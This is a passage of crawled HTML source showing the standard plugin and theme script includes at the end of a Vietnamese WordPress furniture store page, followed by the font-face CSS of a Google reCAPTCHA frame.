        "root": "https:\/\/noithattheonedanang.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.7" id="jquery.validate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/noithattheonedanang.vn","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft H\u00c0NG!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.7" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1.0.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1.0.7" id="devvn-reviews-script-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/js/plugin-sago.js?ver=1.0.1" id="sago-plugin-js-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"product-sidebar","use_sticky_position":false,"margin_top":70,"margin_bottom":0,"stop_elements_selectors":"footer","screen_max_width":960,"screen_max_height":0,"widgets":["#block_widget-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.2"},"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"68","assets_url":"https:\/\/noithattheonedanang.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=ddce2c6d3f3a93afe1db0d523049c446" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.15.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=bdd6f8ae659698ad382b4c523700f856" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1740373753" id="akismet-frontend-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eabd292a1364484bbfdaddc7c34970a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-22 21:30:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj&co=aHR0cHM6Ly9ub2l0aGF0dGhlb25lZGFuYW5nLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o9dv9fmt9pi
body_size: 48467
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
